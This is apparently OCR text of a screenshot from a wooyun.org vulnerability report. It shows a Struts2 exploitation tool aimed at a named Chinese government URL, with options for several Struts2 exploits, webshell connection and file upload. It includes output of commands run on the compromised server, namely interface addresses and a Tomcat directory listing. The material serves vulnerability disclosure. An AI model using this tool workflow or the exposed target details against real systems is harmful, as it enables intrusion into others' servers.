 目标: http://pfxzsp.spb.gov.cn/generalservice/loginlog/downLoadAction.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理
命令: ls -l 执行 保存结果 清空结果
LSB Version:
:base-4.0-amd64:base-4.0-noarch:core-4.0-amd64:core-4.0-noarch:graphics-4.0-amd64:graphics-4.0-noarch:printing-4.0-amd64:printing-4.
0-noarch
★K8cmd-> ifconfig
================================================================================
eth0 Link encap:Ethernet HWaddr 00:50:56:BB:56:A0
inet addr:10.11.1.75 Bcast:10.11.1.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:febb:56a0/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:20485167 errors:0 dropped:0 overruns:0 frame:0
TX packets:5316109 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1356607172 (1.2 GiB) TX bytes:1254432385 (1.1 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:6720 errors:0 dropped:0 overruns:0 frame:0
TX packets:6720 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:537420 (524.8 KiB) TX bytes:537420 (524.8 KiB)
★K8cmd-> ls -l
================================================================================
??? 2824
-rwxrwxrwx. 1 root root 22226 2? 2 2011 bootstrap.jar
-rwxrwxrwx. 1 root root 11566 6? 19 2012 catalina.bat
-rwxrwxrwx. 1 root root 17592 2? 2 2011 catalina.sh
-rwxrwxrwx. 1 root root 2374 2? 2 2011 catalina-tasks.xml
-rwxrwxrwx. 1 root root 23546 2? 2 2011 commons-daemon.jar
-rwxrwxrwx. 1 root root 199453 2? 2 2011 commons-daemon-native.tar.gz
-rwxrwxrwx. 1 root root 41 8? 8 2012 configpath.properties
-rwxrwxrwx. 1 root root 1307 2? 2 2011 cpappend.bat
www.wooyun.org